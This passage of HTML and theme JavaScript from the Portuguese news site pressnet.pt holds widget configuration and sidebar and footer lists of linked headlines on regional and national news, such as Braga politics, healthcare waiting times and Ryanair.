tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "25717";
block_tdi_17.header_color = "#";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "6430";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2024/10/29/tempos-de-espera-para-consultas-oncologicas-e-de-especialidade-no-sns-atingem-niveis-criticos/"  rel="bookmark" class="td-image-wrap " title="Tempos de espera para Consultas Oncológicas e de especialidade no SNS atingem níveis críticos" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/02/ipo-porto-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2019/02/ipo-porto-100x70.jpg 100w, https://pressnet.pt/app/uploads/2019/02/ipo-porto-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Tempos de espera para Consultas Oncológicas e de especialidade no SNS atingem níveis críticos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/10/29/tempos-de-espera-para-consultas-oncologicas-e-de-especialidade-no-sns-atingem-niveis-criticos/"  rel="bookmark" title="Tempos de espera para Consultas Oncológicas e de especialidade no SNS atingem níveis críticos">Tempos de espera para Consultas Oncológicas e de especialidade no SNS...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-29T10:45:05+00:00" >October 29, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/07/07/sc-braga-tenta-garantir-contratacao-de-internacional-uruguaio-do-schalke/"  rel="bookmark" class="td-image-wrap " title="SC. Braga tenta garantir contratação de internacional uruguaio do Schalke" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/07/rodrigo-zalazar-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/07/rodrigo-zalazar-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/07/rodrigo-zalazar-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="SC. Braga tenta garantir contratação de internacional uruguaio do Schalke" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/07/07/sc-braga-tenta-garantir-contratacao-de-internacional-uruguaio-do-schalke/"  rel="bookmark" title="SC. Braga tenta garantir contratação de internacional uruguaio do Schalke">SC. Braga tenta garantir contratação de internacional uruguaio do Schalke</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-07T10:23:47+00:00" >July 7, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/03/09/professores-ja-tem-greves-marcadas-ate-ao-final-do-segundo-periodo-letivo/"  rel="bookmark" class="td-image-wrap " title="Professores já tem greves marcadas até ao final do segundo período letivo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/03/greve-professoresjpg-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/03/greve-professoresjpg-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/03/greve-professoresjpg-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Professores já tem greves marcadas até ao final do segundo período letivo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/03/09/professores-ja-tem-greves-marcadas-ate-ao-final-do-segundo-periodo-letivo/"  rel="bookmark" title="Professores já tem greves marcadas até ao final do segundo período letivo">Professores já tem greves marcadas até ao final do segundo período...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-09T14:51:08+00:00" >March 9, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/08/06/incendio-em-mirandela-corta-a4-nos-dois-sentidos/"  rel="bookmark" class="td-image-wrap " title="Incêndio em Mirandela corta A4 nos dois sentidos" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/08/noticia-24-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/08/noticia-24-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/08/noticia-24-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Incêndio em Mirandela corta A4 nos dois sentidos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/08/06/incendio-em-mirandela-corta-a4-nos-dois-sentidos/"  rel="bookmark" title="Incêndio em Mirandela corta A4 nos dois sentidos">Incêndio em Mirandela corta A4 nos dois sentidos</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-06T15:44:19+00:00" >August 6, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_17" data-td_block_id="tdi_17">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_18","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_15";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "25717";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "6430";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_18 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2021/07/05/ps-acusa-executivo-camarario-de-gerir-mal-o-processo-de-dissolucao-da-sgeb/"  rel="bookmark" class="td-image-wrap " title="PS acusa executivo camarário de gerir mal o processo de dissolução da SGEB" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/07/noticia-13-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2021/07/noticia-13-218x150.jpg 218w, https://pressnet.pt/app/uploads/2021/07/noticia-13-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="PS acusa executivo camarário de gerir mal o processo de dissolução da SGEB" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/07/05/ps-acusa-executivo-camarario-de-gerir-mal-o-processo-de-dissolucao-da-sgeb/"  rel="bookmark" title="PS acusa executivo camarário de gerir mal o processo de dissolução da SGEB">PS acusa executivo camarário de gerir mal o processo de dissolução...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/03/13/parlamento-decide-na-proxima-semana-se-realiza-ou-nao-sessao-solene-do-25-de-abril/"  rel="bookmark" class="td-image-wrap " title="Parlamento decide na próxima semana se realiza ou não sessão solene do 25 de Abril" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/parlamento-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/parlamento-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/06/parlamento-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parlamento decide na próxima semana se realiza ou não sessão solene do 25 de Abril" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/03/13/parlamento-decide-na-proxima-semana-se-realiza-ou-nao-sessao-solene-do-25-de-abril/"  rel="bookmark" title="Parlamento decide na próxima semana se realiza ou não sessão solene do 25 de Abril">Parlamento decide na próxima semana se realiza ou não sessão solene...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/02/03/governo-aprova-diploma-que-antecipa-pensao-de-velhice-por-deficiencia/"  rel="bookmark" class="td-image-wrap " title="Governo aprova diploma que antecipa pensão de velhice por deficiência" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/idosos-218x150.png"  srcset="https://pressnet.pt/app/uploads/2020/03/idosos-218x150.png 218w, https://pressnet.pt/app/uploads/2020/03/idosos-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Governo aprova diploma que antecipa pensão de velhice por deficiência" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/02/03/governo-aprova-diploma-que-antecipa-pensao-de-velhice-por-deficiencia/"  rel="bookmark" title="Governo aprova diploma que antecipa pensão de velhice por deficiência">Governo aprova diploma que antecipa pensão de velhice por deficiência</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/09/18/casos-de-covid-obrigam-a-adiar-jogo-sporting-gil-vicente-referente-a-1a-jornada/"  rel="bookmark" class="td-image-wrap " title="Casos de covid obrigam a adiar jogo Sporting-Gil Vicente referente à 1ª jornada." ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/09/noticia-64-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2020/09/noticia-64-218x150.jpg 218w, https://pressnet.pt/app/uploads/2020/09/noticia-64-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Casos de covid obrigam a adiar jogo Sporting-Gil Vicente referente à 1ª jornada." /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/09/18/casos-de-covid-obrigam-a-adiar-jogo-sporting-gil-vicente-referente-a-1a-jornada/"  rel="bookmark" title="Casos de covid obrigam a adiar jogo Sporting-Gil Vicente referente à 1ª jornada.">Casos de covid obrigam a adiar jogo Sporting-Gil Vicente referente à...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_20 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_20","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_block_7";
block_tdi_20.post_count = "3";
block_tdi_20.found_posts = "79";
block_tdi_20.header_color = "#";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "27";
tdBlocksArray.push(block_tdi_20);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_20 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/14/vieira-do-minho-volta-a-receber-o-rali-de-portugal-em-2026/"  rel="bookmark" class="td-image-wrap " title="Vieira do Minho volta a receber o Rali de Portugal em 2026" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-53-100x70.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-53-100x70.png 100w, https://pressnet.pt/app/uploads/2025/11/image-53-300x213.png 300w, https://pressnet.pt/app/uploads/2025/11/image-53-592x420.png 592w, https://pressnet.pt/app/uploads/2025/11/image-53-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-53.png 647w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Vieira do Minho volta a receber o Rali de Portugal em 2026" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/14/vieira-do-minho-volta-a-receber-o-rali-de-portugal-em-2026/"  rel="bookmark" title="Vieira do Minho volta a receber o Rali de Portugal em 2026">Vieira do Minho volta a receber o Rali de Portugal em...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T10:02:06+00:00" >November 14, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/13/ryanair-elimina-bilhetes-em-papel-e-torna-obrigatorio-o-cartao-de-embarque-digital/"  rel="bookmark" class="td-image-wrap " title="Ryanair elimina bilhetes em papel e torna obrigatório o cartão de embarque digital" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/09/ryanair-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/09/ryanair-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/09/ryanair-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ryanair elimina bilhetes em papel e torna obrigatório o cartão de embarque digital" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/13/ryanair-elimina-bilhetes-em-papel-e-torna-obrigatorio-o-cartao-de-embarque-digital/"  rel="bookmark" title="Ryanair elimina bilhetes em papel e torna obrigatório o cartão de embarque digital">Ryanair elimina bilhetes em papel e torna obrigatório o cartão de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T21:23:58+00:00" >November 13, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/11/encontro-no-tinder-termina-em-sequestro-e-roubo-violento-no-parque-das-nacoes/"  rel="bookmark" class="td-image-wrap " title="Encontro no Tinder termina em sequestro e roubo violento no Parque das Nações" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-36-100x70.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-36-100x70.png 100w, https://pressnet.pt/app/uploads/2025/11/image-36-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Encontro no Tinder termina em sequestro e roubo violento no Parque das Nações" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/11/encontro-no-tinder-termina-em-sequestro-e-roubo-violento-no-parque-das-nacoes/"  rel="bookmark" title="Encontro no Tinder termina em sequestro e roubo violento no Parque das Nações">Encontro no Tinder termina em sequestro e roubo violento no Parque...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T17:50:18+00:00" >November 11, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_21 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_21","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "2";
block_tdi_21.block_type = "td_block_7";
block_tdi_21.post_count = "6";
block_tdi_21.found_posts = "25717";
block_tdi_21.header_color = "#";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "4287";
tdBlocksArray.push(block_tdi_21);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_21 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
